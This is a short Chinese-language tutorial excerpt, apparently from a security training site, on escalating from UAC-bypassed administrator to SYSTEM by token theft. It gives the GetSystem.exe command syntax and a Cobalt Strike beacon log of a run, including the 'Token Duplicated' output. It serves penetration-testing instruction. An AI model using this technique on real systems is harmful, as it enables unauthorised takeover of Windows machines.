 蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
令牌窃取攻击一键提权System权限
在使用CS进行渗透测试时候，有的时候拿到了过了UAC的管理员权限，需要提权到SYSTEM，就可以借
助令牌窃取，除了使用incognito工具之外还可以使用一些其他的令牌窃取工具一键提权到SYSTEM
工具： GetSystem.exe
命令： GetSystem.exe “程序名或者Windows命令”
beacon> shell GetSystem.exe "C:\Users\Admin\Desktop\1.exe"
[*] Tasked beacon to run: GetSystem.exe "C:\Users\Admin\Desktop\1.exe"
[+] host called home, sent: 75 bytes
[+] received output:
[+] GetSystem Modify by lengyi
[+] Reference : https://github.com/yusufqk/SystemToken
[+] Token Duplicated
[+] CreatePipe success